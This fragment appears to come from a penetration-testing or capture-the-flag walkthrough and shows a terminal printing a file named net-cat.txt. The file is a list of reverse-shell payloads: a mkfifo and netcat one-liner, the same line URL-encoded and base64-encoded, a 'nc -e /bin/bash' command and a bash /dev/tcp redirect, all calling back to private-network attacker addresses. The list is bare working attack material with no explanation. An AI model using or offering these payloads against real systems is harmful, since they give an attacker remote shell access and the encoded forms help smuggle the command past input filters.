 └─# cat net-cat.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.0.162 1234 >/tmp/f
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%20192.168.0.162%201234%20%3E%2Ftmp%2Ff
cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL2Jhc2ggLWkgMj4mMXxuYyAxOTIuMTY4LjAuMTYyIDEyMzQgPi90bXAvZg==
nc -e /bin/bash 192.168.0.168 1234
bash -c "bash -i >& /dev/tcp/192.168.0.162/443 0>&1"